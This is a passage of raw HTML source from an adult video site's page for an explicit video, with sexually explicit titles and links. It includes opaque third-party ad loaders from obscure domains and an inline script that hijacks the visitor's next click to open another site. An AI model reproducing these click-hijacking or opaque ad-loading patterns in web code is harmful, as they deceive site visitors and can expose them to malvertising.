var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2020\/11\/Hot%20Girls%20Sucking%20Each%20other%20HD%20indian%20web%20series%20sex%20scenes.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"e383b718c7","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/4489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=4489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fhot-girls-sucking-each-other-hd-indian-web-series-sex-scenes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fhot-girls-sucking-each-other-hd-indian-web-series-sex-scenes%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-4489 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Hot Girls Sucking Each other HD indian web series sex scenes</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-4489" class="single-post-content global-single-content post-4489 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series category-porhub-videos category-x-videos-indian tag-100-web-series tag-army-web-series tag-bebaaki-web-series tag-free-online-web-series tag-free-web-series-site tag-girls-sucking-each-other tag-hot-indian-web-series tag-imdb-rating-web-series tag-indian-adult-web-series tag-indian-sex-web-series tag-indian-web-series-nude tag-indian-web-series-on-netflix tag-indian-web-series-sex-scenes tag-instagramam-web-series tag-latest-web-series-on-amazon-prime tag-manoj-bajpayee-web-series-list tag-pankaj-tripathi-web-series-list tag-samantar-marathi-web-series tag-samantar-web-series tag-stranger-things-web-series tag-tamil-web-series-list tag-top-10-netflix-web-series tag-top-rated-web-series-on-netflix tag-tridha-choudhury-web-series tag-zee5-latest-web-series post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=Hot Girls Sucking Each other HD indian web series sex scenes&t=m&l=2020/11'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=Hot Girls Sucking Each other HD indian web series sex scenes&t=m&l=2020/11'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Hot Girls Sucking Each other HD indian web series sex scenes</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="4489" data-background-url="https://porhubvideo.com/wp-content/uploads/2020/11/Hot-Girls-Sucking-Each-other-HD-indian-web-series-sex-scenes.jpg">
								<span class="video-icon big-icon video-play-control" data-id="4489"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2020/11/Hot-Girls-Sucking-Each-other-HD-indian-web-series-sex-scenes.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2020/11/Hot-Girls-Sucking-Each-other-HD-indian-web-series-sex-scenes.jpg" data-next-url="https://porhubvideo.com/bhabi-fucking-by-bf-in-jungle-hd-indian-web-series-porn/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Bhabi Fucking By BF In Jungle HD indian web series porn</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=4489 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=4489  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/?video_embed=4489&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="4489">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="4489">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="4489"></textarea>
